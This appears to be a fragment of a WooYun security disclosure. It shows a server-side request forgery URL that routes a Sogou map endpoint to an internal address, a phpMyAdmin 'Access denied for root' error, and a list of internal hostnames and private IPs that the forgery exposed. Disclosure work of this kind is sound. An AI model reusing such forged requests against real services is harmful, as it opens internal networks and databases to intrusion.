 map.sogou.com/poi/request?url=http://10.13.210.47:8080/?http://api.dianping.com/v1/review/get_recent_reviews&appkey=725920071&business_id=888114&format=json&sign=1a4448d6983647dfa3
phpMyAdmin
MySQL
#1045 - Access denied for user 'root'@'10.11.210.47' (using password: YES)
phpMyAdmin MySQL MySQL
dcm(10.12.11.198)
10.12.143.222
Data of dcm(10.12.143.89)
TaskManager(10.12.135.130)
main-mysql-01(10.11.210.198) (root)
uploadlogs(10.11.203.226)
UploadLogs_New(10.16.135.173)
YYID(10.12.16.193)
JobQueueService(10.16.131.12)
datadir(10.11.210.198)
ultraman(10.11.210.47)
www.wooyun.org